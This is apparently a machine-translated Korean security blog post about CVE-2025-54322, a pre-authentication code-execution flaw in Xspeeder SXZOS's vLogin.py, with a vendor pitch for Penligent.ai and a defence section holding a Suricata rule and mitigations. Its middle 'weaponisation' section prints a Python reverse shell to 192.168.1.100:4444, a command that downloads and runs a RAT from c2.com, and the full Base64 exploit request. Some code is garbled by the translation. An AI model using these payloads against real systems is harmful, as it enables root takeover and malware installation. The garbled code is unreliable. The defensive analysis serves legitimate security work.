2025년 말의 보안 환경이 급변하는 가운데, 레드팀이 대규모 언어 모델에 대한 공격 사례를 만드는 데 여념이 없는 동안 이러한 AI 워크로드를 지원하는 기본 인프라는 레거시 취약점의 무게로 인해 무너지고 있습니다. 공개 CVE-2025-54322 (CVSS 점수 10.0, 중요)는 정교한 AI 모델이 취약한 유리 하우스에서 호스팅되는 경우가 많다는 사실을 잔인하게 상기시켜 줍니다.

이 취약점은 다음에 영향을 미칩니다. Xspeeder SXZOS는 AI 학습 클러스터의 데이터 수집을 가속화하기 위해 데이터 센터의 엣지에 자주 배포되는 장치인 WAN 최적화 및 캐싱 어플라이언스에 사용되는 특수 운영 체제입니다. CVE-2025-54322는 사전 인증 원격 코드 실행(RCE) 공격자가 임의의 파이썬 코드를 다음과 같이 실행할 수 있게 하는 취약점 루트 인증되지 않은 단일 HTTP 요청으로.



하드코어 보안 연구자에게 CVE-2025-54322는 단순한 공급업체별 버그가 아니라 다음과 같은 분야의 마스터 클래스입니다. "안전하지 않은 동적 실행." 이 글에서는 MLOps 파이프라인과 게이트웨이 어플라이언스에서 만연한 위험한 안티 패턴, 즉 동적 언어 런타임 내에서 사용자 입력을 신뢰하는 것을 강조합니다. 이 문서에서는 피상적인 보고를 버리고 포렌식 재구성을 수행하기 위해 vLogin.py 킬 체인.

실패의 아키텍처: Base64가 만날 때 exec()

CVE-2025-54322의 근본 원인은 확인되지 않은 사용자 입력에 대한 Xspeeder의 관리 인터페이스의 치명적인 신뢰에 있습니다. 이 취약점은 vLogin.py 스크립트, 즉 관리 액세스를 위한 게이트키퍼입니다.

보안 소프트웨어 엔지니어링에서는 사용자 입력을 다음과 같은 함수에 직접 전달합니다. exec(), eval()또는 os.system() 는 사출 싱크. Xspeeder의 구현은 이 싱크를 난독화하여 더욱 위험하게 만들었습니다.

공격 벡터 해체하기

공격자는 조작된 HTTP GET 또는 POST 요청을 다음 주소로 전송하여 취약점을 유발합니다. /vLogin.py. 식별된 취약한 매개 변수는 다음과 같습니다. chkid, title및 oIP.

- 진입 지점: 인증되지 않은 요청이 웹 서버에 도달합니다.

- 난독화 레이어입니다: 백엔드 스크립트는

chkid매개변수를 사용할 수 있습니다. 세션 테이블에 대해 유효성을 검사하는 대신 다음을 시도합니다. Base64 디코딩 문자열을 입력합니다. - 실행 싱크: 그런 다음 디코딩된 바이트 스트림은 파이썬 실행 프리미티브에 직접 전달됩니다.

exec()-살균이나 샌드박싱 없이도 가능합니다.

이 아키텍처는 기존 WAF에 '사각지대'를 만듭니다. 표준 방화벽 규칙은 다음과 같은 키워드를 차단할 수 있습니다. 가져 오기하지만 행복하게 지나갈 것입니다. aW1wb3J0IG9z를 클릭하고 무해한 세션 ID 또는 토큰으로 간주합니다.

기술 리플레이: 페이로드의 무기화

심각성을 이해하기 위해 지능형 위협 행위자의 관점에서 익스플로잇 프리미티브를 재구성해 보겠습니다.

1단계: 페이로드 구축

웹 서비스는 루트로 실행되므로(어플라이언스 펌웨어의 일반적인 죄악) 권한 제약에 대해 걱정할 필요가 없습니다. 우리의 목표는 안정적인 리버스 셸입니다.

Python

`# 원시 파이썬 페이로드 가져오기 소켓, 서브 프로세스, os

C2에 다시 연결 설정

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

중복된 파일 기술자(stdin, stdout, stderr)

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

대화형 셸 스폰

p = subprocess.call(["/bin/sh", "-i"])`

2단계: 인코딩 및 전송

공격자 Base64는 페이로드를 다음에서 예상하는 형식에 맞게 인코딩합니다. vLogin.py.

Bash

`# 페이로드 인코딩(한 줄 버전) echo -n"import os; os.popen('wget') http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

출력: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`

익스플로잇 요청:

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 호스트: target-appliance.local User-Agent: Mozilla/5.0

3단계: 실행 영향

서버는 Base64 문자열을 디코딩하고 파이썬 코드를 즉시 실행합니다. 공격자는 로그인하지 않고 루트 셸을 얻게 됩니다.

익스플로잇 이후: AI 인프라 위협

AI 보안 엔지니어가 WAN 가속기에 관심을 가져야 하는 이유는 무엇일까요? 다음과 같은 이유로 측면 이동 가 게임의 이름입니다.



Xspeeder와 같은 어플라이언스는 네트워크 엣지에 위치하여 공용 인터넷과 AI 학습에 사용되는 내부 고성능 컴퓨팅(HPC) 클러스터 간의 격차를 해소하는 경우가 많습니다.

- 자격 증명 수집: 게이트웨이에서 루트를 확보하면 공격자는 메모리를 덤프하거나 트래픽을 스니핑하여 다음과 같은 내부 서비스를 위한 API 키를 가로챌 수 있습니다. MLflow, Kubernetes(K8s)또는 AWS S3 버킷에 데이터 집합이 저장됩니다.

- 중간자(MitM): 공격자는 캐싱 계층을 제어함으로써 학습 모델에 공급되는 데이터를 오염시켜 미묘하고 장기적인 모델 성능 저하 또는 백도어 인젝션으로 이어질 수 있습니다.

- 지속성: 공격자는

vLogin.py스크립트 자체에서 합법적인 관리자 비밀번호를 숨겨진 파일에 기록하여 디바이스가 재부팅된 후에도 액세스 권한을 유지할 수 있도록 합니다.

AI 기반 탐지: 펜리젠트의 이점

CVE-2025-54322를 탐지하면 기존 취약점 스캐너의 한계가 드러납니다. 표준 스캐너는 정적 서명(예: 버전 번호 일치) 또는 일반적인 퍼징(예: 전송하는 ' 또는 1=1). 유효한 Base64로 인코딩된 Python 페이로드를 생성하기 위한 의미론적 이해가 부족합니다.

여기에서 Penligent.ai 는 패러다임의 전환을 의미합니다. 차세대 AI 지능형 모의 침투 테스트 플랫폼인 펜리젠트는 다음을 활용합니다. "프로토콜 인식 동적 퍼징."

- 시맨틱 매개변수 분석: 펜리젠트의 AI 에이전트는 엔트로피와 구조를 분석합니다.

chkid매개변수를 추가합니다. 에이전트는 이를 Base64 문자열로 인식하고 무작정 퍼지하지 않습니다. 샘플 값을 디코딩하여 예상 데이터 구조를 파악한 다음, 지능적으로 "프로빙 페이로드"를 생성합니다(예: Base64로 인코딩된time.sleep(5)또는 DNS 조회 호출. - OOB 상관관계: 펜리젠트는 사이드 채널 피드백을 모니터링합니다. 삽입된 Python 슬립 명령으로 인해 서버 응답이 정확히 5초 지연되거나 DNS 페이로드가 Penligent OOB 리스너에 히트를 트리거하는 경우, AI는 크리티컬 RCE 위험을 확실히 플래그 지정합니다. 이는 HTTP 500 오류만 찾는 스캐너에 비해 오탐을 획기적으로 줄여줍니다.

인프라가 코드로 정의되는 시대에 Penligent는 주변 '블랙박스' 구성 요소에 숨겨진 이러한 '핵' 취약점을 찾는 데 필요한 자동화된 엄격함을 제공합니다.

블루팀 핸드북: 탐지 및 방어

블루팀의 경우 CVE-2025-54322를 방어하려면 네트워크 트래픽과 엔드포인트 동작을 모두 모니터링해야 합니다.

1. 네트워크 서명(YARA/수리카타)

페이로드가 Base64로 인코딩되어 있으므로 다음을 검색할 수 없습니다. 가져 오기 를 직접 사용할 수 없습니다. 그러나 긴 Base64 문자열의 이상 징후를 감지할 수 있습니다. chkid 매개변수입니다.

수리카타 규칙 예시:

YAML

alert http any any -> $HOME_NET any (msg:"ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; \\ flow:established,to_server; \\ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content:"chkid="; distance:0; \\ pcre:"/chkid=[a-zA-Z0-9+\\/]{50,}/"; \\ classtype:web-application-attack; sid:1000001; rev:1;)

2. 로그 분석

웹 액세스 로그를 감사하세요. 다음 요청이 있는지 살펴보세요. vLogin.py 여기서 chkid 매개변수 크기가 기준선보다 훨씬 큽니다(일반 세션 ID는 일반적으로 짧습니다).

3. 즉각적인 해결

- 네트워크 격리: 공용 인터넷에서 Xspeeder 장치의 관리 인터페이스를 즉시 제거합니다. 전용 관리 VLAN 또는 VPN에 대한 액세스를 제한합니다.

- 패치 적용: 공급업체에서 제공하는 최신 펌웨어 업데이트를 적용합니다.

chkid입력합니다. - 아키텍처 검토: 모든 Python 기반 내부 도구에 대한 감사를 실시합니다. 스크립트에서 다음을 사용하지 않는지 확인합니다.

exec()또는eval()를 사용하지 마세요. 이를 안전한 구문 분석 라이브러리로 대체합니다(예json.loads또는ast.literal_eval).

결론

CVE-2025-54322 는 우리가 인공지능의 미래를 구축하는 동안 안전하지 않은 거인들의 어깨 위에 서 있다는 사실을 극명하게 보여줍니다. 이 취약점은 기본적인 입력 유효성 검사 실패가 2025년에도 여전히 전체 시스템 손상으로 이어질 수 있음을 보여줍니다.

보안 엔지니어에게 교훈은 분명합니다. 아무것도 믿지 마세요. 모든 것을 검증하세요. 그리고 Penligent와 같은 AI 기반 도구를 사용하여 공격자보다 먼저 인프라의 보안을 검증하세요.